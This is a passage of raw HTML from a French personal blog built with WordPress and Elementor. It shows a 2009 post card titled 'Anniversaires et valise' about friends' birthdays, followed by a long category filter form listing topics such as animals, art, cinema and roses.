					      <div class="ecs-posts elementor-posts-container elementor-posts   elementor-grid elementor-posts--skin-custom" data-settings="{&quot;current_page&quot;:1,&quot;max_num_pages&quot;:1,&quot;load_method&quot;:&quot;numbers_and_prev_next&quot;,&quot;widget_id&quot;:&quot;6495cb9&quot;,&quot;post_id&quot;:930,&quot;theme_id&quot;:22286,&quot;change_url&quot;:false,&quot;reinit_js&quot;:false}">
      		<article id="post-930" class="elementor-post elementor-grid-item ecs-post-loop post-930 post type-post status-publish format-standard hentry category-vie-quotidienne ast-grid-common-col ast-full-width ast-article-post">
		<div class="ecs-link-wrapper" data-href="https://ecriplume.com/2009/10/anniversaires-et-valise/"   ><style id="elementor-post-22292">.elementor-22292 .elementor-element.elementor-element-764c2ae:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-22292 .elementor-element.elementor-element-764c2ae > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-astglobalcolor5 );}.elementor-22292 .elementor-element.elementor-element-764c2ae > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:25px 25px 25px 25px;}.elementor-22292 .elementor-element.elementor-element-764c2ae > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-22292 .elementor-element.elementor-element-a6399a3 > .elementor-container{min-height:370px;}.elementor-22292 .elementor-element.elementor-element-20f4070:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-22292 .elementor-element.elementor-element-20f4070 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-astglobalcolor5 );}.elementor-bc-flex-widget .elementor-22292 .elementor-element.elementor-element-20f4070.elementor-column .elementor-widget-wrap{align-items:space-between;}.elementor-22292 .elementor-element.elementor-element-20f4070.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:space-between;align-items:space-between;}.elementor-22292 .elementor-element.elementor-element-20f4070 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-22292 .elementor-element.elementor-element-20f4070 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-22292 .elementor-element.elementor-element-3e34cd8:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-22292 .elementor-element.elementor-element-3e34cd8 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-astglobalcolor5 );}.elementor-22292 .elementor-element.elementor-element-3e34cd8 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-22292 .elementor-element.elementor-element-3e34cd8 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-22292 .elementor-element.elementor-element-6348370 .elementor-heading-title{font-family:"Josefin Sans", Sans-serif;font-size:28px;font-weight:600;color:var( --e-global-color-bcac2b3 );}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-22292 .elementor-element.elementor-element-ae7aa5e .elementor-icon-list-icon i{color:var( --e-global-color-secondary );font-size:11px;}.elementor-22292 .elementor-element.elementor-element-ae7aa5e .elementor-icon-list-icon svg{fill:var( --e-global-color-secondary );--e-icon-list-icon-size:11px;}.elementor-22292 .elementor-element.elementor-element-ae7aa5e .elementor-icon-list-icon{width:11px;}.elementor-22292 .elementor-element.elementor-element-ae7aa5e .elementor-icon-list-item{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:400;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-22292 .elementor-element.elementor-element-9fcad30 .elementor-button{background-color:var( --e-global-color-bcac2b3 );font-family:"Rochester", Sans-serif;font-size:26px;font-weight:500;border-radius:0px 0px 0px 0px;}</style>		<div data-elementor-type="loop" data-elementor-id="22292" class="elementor elementor-22292 elementor-location-archive post-930 post type-post status-publish format-standard hentry category-vie-quotidienne ast-article-single" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-c25e430 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="c25e430" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-764c2ae" data-id="764c2ae" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-a6399a3 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="a6399a3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-20f4070" data-id="20f4070" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-dbdd898 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="dbdd898" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3e34cd8" data-id="3e34cd8" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6348370 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="6348370" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Anniversaires et valise</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-ae7aa5e elementor-widget elementor-widget-post-info" data-id="ae7aa5e" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-48e57b8 elementor-inline-item" itemprop="datePublished">
						<a href="https://ecriplume.com/2009/10/11/">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="fas fa-calendar"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>dimanche 11 octobre 2009</time>					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-56fba68 elementor-inline-item" itemprop="commentCount">
						<a href="https://ecriplume.com/2009/10/anniversaires-et-valise/#respond">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="far fa-comment-dots"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-comments">
										Aucun commentaire					</span>
									</a>
				</li>
				</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-409749b elementor-widget elementor-widget-text-editor" data-id="409749b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Entre ce lundi 12 octobre et le 31 du même mois, trois de mes anges gardiens du Triangle d’Or fêtent leur anniversaire, dont deux chiffres ronds importants. Ce lundi, &#8230;								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-9fcad30 elementor-align-justify elementor-widget elementor-widget-button" data-id="9fcad30" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://ecriplume.com/2009/10/anniversaires-et-valise/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Lire la suite</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>		</article>
				</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-0b14df4" data-id="0b14df4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-147d95c elementor-widget elementor-widget-text-editor" data-id="147d95c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><form data-sf-form-id='22419' data-is-rtl='0' data-maintain-state='' data-results-url='https://ecriplume.com/activites/' data-ajax-url='https://ecriplume.com/activites/?sf_data=results' data-ajax-form-url='https://ecriplume.com/?sfid=22419&amp;sf_action=get_data&amp;sf_data=form' data-display-result-method='post_type_archive' data-use-history-api='1' data-template-loaded='0' data-lang-code='fr' data-ajax='1' data-ajax-data-type='html' data-ajax-links-selector='.elementor-pagination a' data-ajax-target='.elementor-widget-posts' data-ajax-pagination-type='normal' data-update-ajax-url='1' data-only-results-ajax='1' data-scroll-to-pos='0' data-init-paged='1' data-auto-update='1' action='https://ecriplume.com/activites/' method='post' class='searchandfilter' id='search-filter-form-22419' autocomplete='off' data-instance-count='1'><ul><li class="sf-field-sort_order" data-sf-field-name="_sf_sort_order" data-sf-field-type="sort_order" data-sf-field-input-type="select"><h4>Trier par :</h4>		<label>
				   			<span class="screen-reader-text">choix</span>
								<select name="_sf_sort_order[]" class="sf-input-select" title="choix">
						  			<option class="sf-level-0 sf-item-0 sf-option-active" selected="selected" data-sf-depth="0" value="">trier par&#8230;</option>
											<option class="sf-level-0 " data-sf-depth="0" value="title+asc">ordre Alphabétique (a-z)</option>
											<option class="sf-level-0 " data-sf-depth="0" value="title+desc">ordre Alphabétique (z-a)</option>
											<option class="sf-level-0 " data-sf-depth="0" value="date+desc">date (récent-ancien)</option>
											<option class="sf-level-0 " data-sf-depth="0" value="date+asc">date (ancien-récent)</option>
											</select></label>										</li><li class="sf-field-post_date" data-sf-field-name="_sf_post_date" data-sf-field-type="post_date" data-sf-field-input-type="date"><h4>Date</h4><ul class="sf_date_field" data-date-format="dd/mm/yy" data-date-use-year-dropdown='0' data-date-use-month-dropdown='0'><li>		<label>
				   <input class="sf-datepicker sf-input-date sf-input-text" name="_sf_post_date[]" type="text" value="" title=""></label>		</li></ul></li><li class="sf-field-category" data-sf-field-name="_sft_category" data-sf-field-type="category" data-sf-field-input-type="checkbox"><h4>Categories</h4>		<ul data-operator="or" class="">
					  <li class="sf-level-0 sf-item-70" data-sf-count="5" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="activites-en-famille" name="_sft_category[]" id="sf-input-875e9eae63ead5ffe7db13548f85c9be"><label class="sf-label-checkbox" for="sf-input-875e9eae63ead5ffe7db13548f85c9be">Activités en famille<span class="sf-count">(5)</span></label></li><li class="sf-level-0 sf-item-20" data-sf-count="445" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="actualites" name="_sft_category[]" id="sf-input-271b97d8de2aea8027116be826108c95"><label class="sf-label-checkbox" for="sf-input-271b97d8de2aea8027116be826108c95">Actualités<span class="sf-count">(445)</span></label></li><li class="sf-level-0 sf-item-56" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="adolescence" name="_sft_category[]" id="sf-input-bfdf1546b0500146d7627ef43a27b586"><label class="sf-label-checkbox" for="sf-input-bfdf1546b0500146d7627ef43a27b586">Adolescence<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-2968" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="agenda" name="_sft_category[]" id="sf-input-46e5948ac859a4fb1863779de3ebdcba"><label class="sf-label-checkbox" for="sf-input-46e5948ac859a4fb1863779de3ebdcba">Agenda<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-2797" data-sf-count="18" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="ambiance" name="_sft_category[]" id="sf-input-aaababccbe5a6ca09230ae5239a8e230"><label class="sf-label-checkbox" for="sf-input-aaababccbe5a6ca09230ae5239a8e230">Ambiance<span class="sf-count">(18)</span></label></li><li class="sf-level-0 sf-item-18" data-sf-count="517" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="animaux" name="_sft_category[]" id="sf-input-8e10a6773430dcad7648d9b7e8921fee"><label class="sf-label-checkbox" for="sf-input-8e10a6773430dcad7648d9b7e8921fee">Animaux<span class="sf-count">(517)</span></label></li><li class="sf-level-0 sf-item-2766" data-sf-count="22" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="arbres-du-jardin" name="_sft_category[]" id="sf-input-a92c50cbe078e000d8ffcaa7397b2b54"><label class="sf-label-checkbox" for="sf-input-a92c50cbe078e000d8ffcaa7397b2b54">Arbres du jardin<span class="sf-count">(22)</span></label></li><li class="sf-level-0 sf-item-587" data-sf-count="4" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="architecture" name="_sft_category[]" id="sf-input-3c2215e8a9a59700ee28e0201043ecdb"><label class="sf-label-checkbox" for="sf-input-3c2215e8a9a59700ee28e0201043ecdb">Architecture<span class="sf-count">(4)</span></label></li><li class="sf-level-0 sf-item-13" data-sf-count="370" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="arts" name="_sft_category[]" id="sf-input-150949260967879558b2c9ee61567ddc"><label class="sf-label-checkbox" for="sf-input-150949260967879558b2c9ee61567ddc">Art<span class="sf-count">(370)</span></label></li><li class="sf-level-0 sf-item-2629" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="artisanat-dart" name="_sft_category[]" id="sf-input-1b4000e7312a5e0be3a30245a129608d"><label class="sf-label-checkbox" for="sf-input-1b4000e7312a5e0be3a30245a129608d">Artisanat d&#039;art<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-3683" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="astrologie" name="_sft_category[]" id="sf-input-f29acfc2ce6af425f38d63b0fd784afb"><label class="sf-label-checkbox" for="sf-input-f29acfc2ce6af425f38d63b0fd784afb">Astrologie<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2831" data-sf-count="4" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="astuces-et-bons-plans" name="_sft_category[]" id="sf-input-3c1d7fcaccfe3fc71e3ca9fd91e7e958"><label class="sf-label-checkbox" for="sf-input-3c1d7fcaccfe3fc71e3ca9fd91e7e958">Astuces et bons plans<span class="sf-count">(4)</span></label></li><li class="sf-level-0 sf-item-2240" data-sf-count="114" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="atelier-decriture" name="_sft_category[]" id="sf-input-211139e8abc6a18af2979108fa9cc5a5"><label class="sf-label-checkbox" for="sf-input-211139e8abc6a18af2979108fa9cc5a5">Atelier d&#039;écriture<span class="sf-count">(114)</span></label></li><li class="sf-level-0 sf-item-2247" data-sf-count="91" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="ateliers-decriture" name="_sft_category[]" id="sf-input-d4f33126656d4047a73152474a8eb591"><label class="sf-label-checkbox" for="sf-input-d4f33126656d4047a73152474a8eb591">Ateliers d&#039;écriture<span class="sf-count">(91)</span></label></li><li class="sf-level-0 sf-item-2705" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="atlas-des-roses" name="_sft_category[]" id="sf-input-a660a1ef7d83c0c8ab56b1ffcb293b2e"><label class="sf-label-checkbox" for="sf-input-a660a1ef7d83c0c8ab56b1ffcb293b2e">Atlas des roses<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-1249" data-sf-count="199" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="aurelien" name="_sft_category[]" id="sf-input-9745334785478494dee8ebb9d0f75227"><label class="sf-label-checkbox" for="sf-input-9745334785478494dee8ebb9d0f75227">Aurélien<span class="sf-count">(199)</span></label></li><li class="sf-level-0 sf-item-2999" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="automne" name="_sft_category[]" id="sf-input-1d19a2750f32476b403b8a4574c66e0d"><label class="sf-label-checkbox" for="sf-input-1d19a2750f32476b403b8a4574c66e0d">Automne<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2715" data-sf-count="80" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="autres-vegetaux-du-jardin" name="_sft_category[]" id="sf-input-8f8e0b7870ddd7064fa943a7767cdf86"><label class="sf-label-checkbox" for="sf-input-8f8e0b7870ddd7064fa943a7767cdf86">Autres végétaux du jardin<span class="sf-count">(80)</span></label></li><li class="sf-level-0 sf-item-3214" data-sf-count="49" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="babou" name="_sft_category[]" id="sf-input-bc32f935f11b4bf4e50d1cdebe97270a"><label class="sf-label-checkbox" for="sf-input-bc32f935f11b4bf4e50d1cdebe97270a">Babou<span class="sf-count">(49)</span></label></li><li class="sf-level-0 sf-item-9" data-sf-count="26" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="bd" name="_sft_category[]" id="sf-input-b53bb3dcc1047cf0ddfbf5cd03279a8e"><label class="sf-label-checkbox" for="sf-input-b53bb3dcc1047cf0ddfbf5cd03279a8e">BD<span class="sf-count">(26)</span></label></li><li class="sf-level-0 sf-item-7" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="le-plus-mysterieux-des-oiseaux" name="_sft_category[]" id="sf-input-c8fa605b07fdf612fa1c1fe1e9b5db6f"><label class="sf-label-checkbox" for="sf-input-c8fa605b07fdf612fa1c1fe1e9b5db6f">Bec-en-sabot:Le plus mystérieux des oiseaux<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-72" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="benevolat" name="_sft_category[]" id="sf-input-afad209c875b3b2798c51319a9eded9b"><label class="sf-label-checkbox" for="sf-input-afad209c875b3b2798c51319a9eded9b">Bénévolat<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-29" data-sf-count="7" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="bien-etre" name="_sft_category[]" id="sf-input-588818ed8072bb85818f1b7b6217f5c1"><label class="sf-label-checkbox" for="sf-input-588818ed8072bb85818f1b7b6217f5c1">Bien-être<span class="sf-count">(7)</span></label></li><li class="sf-level-0 sf-item-36" data-sf-count="17" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="billet-dhumeur" name="_sft_category[]" id="sf-input-e9d132a9c5e15ee8458f7350581fd2e7"><label class="sf-label-checkbox" for="sf-input-e9d132a9c5e15ee8458f7350581fd2e7">Billet d&#039;humeur<span class="sf-count">(17)</span></label></li><li class="sf-level-0 sf-item-59" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="blogs" name="_sft_category[]" id="sf-input-61fc45f9f85d18dfa7e777a55660f698"><label class="sf-label-checkbox" for="sf-input-61fc45f9f85d18dfa7e777a55660f698">Blogs<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-8" data-sf-count="13" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="bonnes-adresses" name="_sft_category[]" id="sf-input-2b7bc54f4c6525c24861926600b7030e"><label class="sf-label-checkbox" for="sf-input-2b7bc54f4c6525c24861926600b7030e">Bonnes adresses<span class="sf-count">(13)</span></label></li><li class="sf-level-0 sf-item-2675" data-sf-count="13" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="bouquets-fleuris" name="_sft_category[]" id="sf-input-c93954b36440c8969d25985f0938e547"><label class="sf-label-checkbox" for="sf-input-c93954b36440c8969d25985f0938e547">Bouquets fleuris<span class="sf-count">(13)</span></label></li><li class="sf-level-0 sf-item-24" data-sf-count="16" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="bretagne" name="_sft_category[]" id="sf-input-6885da75ba7a8adbe6c74c6fb0cfaf24"><label class="sf-label-checkbox" for="sf-input-6885da75ba7a8adbe6c74c6fb0cfaf24">Bretagne<span class="sf-count">(16)</span></label></li><li class="sf-level-0 sf-item-1864" data-sf-count="4" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="brico" name="_sft_category[]" id="sf-input-50f849dc84bf012308722e15798245d0"><label class="sf-label-checkbox" for="sf-input-50f849dc84bf012308722e15798245d0">Brico<span class="sf-count">(4)</span></label></li><li class="sf-level-0 sf-item-2764" data-sf-count="15" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="camelias" name="_sft_category[]" id="sf-input-576e018deb3bf4eee8c22c8199d67bdf"><label class="sf-label-checkbox" for="sf-input-576e018deb3bf4eee8c22c8199d67bdf">Camélias<span class="sf-count">(15)</span></label></li><li class="sf-level-0 sf-item-1974" data-sf-count="5" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="cartes-postales-anciennes" name="_sft_category[]" id="sf-input-5cc89bbd98331214659f0129866e3c58"><label class="sf-label-checkbox" for="sf-input-5cc89bbd98331214659f0129866e3c58">Cartes postales anciennes<span class="sf-count">(5)</span></label></li><li class="sf-level-0 sf-item-251" data-sf-count="49" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="chiboz" name="_sft_category[]" id="sf-input-5f2d3ac0d1516b8cbbe40060d41de47c"><label class="sf-label-checkbox" for="sf-input-5f2d3ac0d1516b8cbbe40060d41de47c">Chiboz<span class="sf-count">(49)</span></label></li><li class="sf-level-0 sf-item-28" data-sf-count="157" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="cinema" name="_sft_category[]" id="sf-input-fbd455d15e92024504b8424cb29e0c81"><label class="sf-label-checkbox" for="sf-input-fbd455d15e92024504b8424cb29e0c81">Cinéma<span class="sf-count">(157)</span></label></li><li class="sf-level-0 sf-item-1783" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="connaissez-vous-ceci" name="_sft_category[]" id="sf-input-c79d3270b230099da295823f71b96902"><label class="sf-label-checkbox" for="sf-input-c79d3270b230099da295823f71b96902">Connaissez-vous.. ceci?<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-1432" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="cosmetique" name="_sft_category[]" id="sf-input-7ed429f333e09df0dd9066dcafb27ff2"><label class="sf-label-checkbox" for="sf-input-7ed429f333e09df0dd9066dcafb27ff2">Cosmétique<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-2678" data-sf-count="27" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="cote-pratique" name="_sft_category[]" id="sf-input-fd8b2a941a9a424a4448d9a481c0f720"><label class="sf-label-checkbox" for="sf-input-fd8b2a941a9a424a4448d9a481c0f720">Côté pratique<span class="sf-count">(27)</span></label></li><li class="sf-level-0 sf-item-1805" data-sf-count="41" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="couleurs" name="_sft_category[]" id="sf-input-631f6342eebac685f6ab99a445423c9d"><label class="sf-label-checkbox" for="sf-input-631f6342eebac685f6ab99a445423c9d">Couleurs<span class="sf-count">(41)</span></label></li><li class="sf-level-0 sf-item-40" data-sf-count="55" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="coup-de-coeur" name="_sft_category[]" id="sf-input-b4b8efcd99a7fbb7e935cef4c317a5e8"><label class="sf-label-checkbox" for="sf-input-b4b8efcd99a7fbb7e935cef4c317a5e8">Coup de coeur<span class="sf-count">(55)</span></label></li><li class="sf-level-0 sf-item-1569" data-sf-count="5" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="couture" name="_sft_category[]" id="sf-input-2b0dc3fcd416b662f81f511416f6a589"><label class="sf-label-checkbox" for="sf-input-2b0dc3fcd416b662f81f511416f6a589">Couture<span class="sf-count">(5)</span></label></li><li class="sf-level-0 sf-item-2664" data-sf-count="5" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="createurs-de-rose" name="_sft_category[]" id="sf-input-06f50bed319b059c6c0b3e718e05ccab"><label class="sf-label-checkbox" for="sf-input-06f50bed319b059c6c0b3e718e05ccab">Créateurs de rose<span class="sf-count">(5)</span></label></li><li class="sf-level-0 sf-item-61" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="creation" name="_sft_category[]" id="sf-input-4ad68e801d8d481b01cc25d307d66978"><label class="sf-label-checkbox" for="sf-input-4ad68e801d8d481b01cc25d307d66978">Création<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-17" data-sf-count="26" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="cuisine" name="_sft_category[]" id="sf-input-7df9481dd1ded0e779447a5fef1ffcac"><label class="sf-label-checkbox" for="sf-input-7df9481dd1ded0e779447a5fef1ffcac">Cuisine<span class="sf-count">(26)</span></label></li><li class="sf-level-0 sf-item-12" data-sf-count="11" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="culture" name="_sft_category[]" id="sf-input-8b85b6241354640a3a9bf06e49b3aee0"><label class="sf-label-checkbox" for="sf-input-8b85b6241354640a3a9bf06e49b3aee0">Culture<span class="sf-count">(11)</span></label></li><li class="sf-level-0 sf-item-2694" data-sf-count="44" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="david-austin" name="_sft_category[]" id="sf-input-e65ab49dbbab3bfa788a0a4d91b67a98"><label class="sf-label-checkbox" for="sf-input-e65ab49dbbab3bfa788a0a4d91b67a98">David Austin<span class="sf-count">(44)</span></label></li><li class="sf-level-0 sf-item-911" data-sf-count="21" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="deco" name="_sft_category[]" id="sf-input-ffb0dd9c6a32250c275dd0502421d0f2"><label class="sf-label-checkbox" for="sf-input-ffb0dd9c6a32250c275dd0502421d0f2">Déco<span class="sf-count">(21)</span></label></li><li class="sf-level-0 sf-item-21" data-sf-count="52" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="decouvertes" name="_sft_category[]" id="sf-input-4f31f9903a1c3f10758c557e8e6d9246"><label class="sf-label-checkbox" for="sf-input-4f31f9903a1c3f10758c557e8e6d9246">Découvertes<span class="sf-count">(52)</span></label></li><li class="sf-level-0 sf-item-62" data-sf-count="10" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="dessins" name="_sft_category[]" id="sf-input-aaaecb628108a4270d79673b4dd3f19f"><label class="sf-label-checkbox" for="sf-input-aaaecb628108a4270d79673b4dd3f19f">Dessins<span class="sf-count">(10)</span></label></li><li class="sf-level-0 sf-item-58" data-sf-count="134" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="destins" name="_sft_category[]" id="sf-input-696fc4d41805179385acf5fe0258ec9a"><label class="sf-label-checkbox" for="sf-input-696fc4d41805179385acf5fe0258ec9a">Destins<span class="sf-count">(134)</span></label></li><li class="sf-level-0 sf-item-1779" data-sf-count="9" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="destins-de-femmes-2" name="_sft_category[]" id="sf-input-df4edddfbb3c361e81a9d06d2c239bde"><label class="sf-label-checkbox" for="sf-input-df4edddfbb3c361e81a9d06d2c239bde">Destins de femmes<span class="sf-count">(9)</span></label></li><li class="sf-level-0 sf-item-39" data-sf-count="11" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="differences-entre-homme-et-femme" name="_sft_category[]" id="sf-input-73d6b4f52bba60d87c7274e56496e738"><label class="sf-label-checkbox" for="sf-input-73d6b4f52bba60d87c7274e56496e738">Différences entre homme et femme<span class="sf-count">(11)</span></label></li><li class="sf-level-0 sf-item-1420" data-sf-count="9" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="dior" name="_sft_category[]" id="sf-input-0ef7eb062e80c31f2ae20cd0f8082676"><label class="sf-label-checkbox" for="sf-input-0ef7eb062e80c31f2ae20cd0f8082676">Dior<span class="sf-count">(9)</span></label></li><li class="sf-level-0 sf-item-2855" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="documentation" name="_sft_category[]" id="sf-input-5b3eab928f6a08184ece8b284273f540"><label class="sf-label-checkbox" for="sf-input-5b3eab928f6a08184ece8b284273f540">Documentation<span class="sf-count">(2)</span></label></li><li class="sf-level-0 